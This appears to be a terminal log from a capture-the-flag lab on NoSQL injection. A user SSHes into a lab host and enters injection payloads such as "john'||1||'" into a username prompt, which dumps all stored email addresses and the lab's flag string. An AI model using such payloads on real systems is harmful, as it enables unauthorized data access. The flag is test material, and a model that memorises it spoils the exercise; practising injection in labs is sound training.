 root@ip-10-10-67-128:~# ssh syntax@10.10.193.229
syntax@10.10.193.229's password:
Permission denied, please try again.
syntax@10.10.193.229's password:
Please provide the username to receive their email:secret' && 1 && 'asdfasdf
Syntax@Injection.FTW
Connection to 10.10.193.229 closed.
root@ip-10-10-67-128:~# ssh syntax@10.10.193.229
syntax@10.10.193.229's password:
Please provide the username to receive their email:john'||1||'
admin@nosql.int
pcollins@nosql.int
jsmith@nosql.int
Syntax@Injection.FTW
Connection to 10.10.193.229 closed.
root@ip-10-10-67-128:~#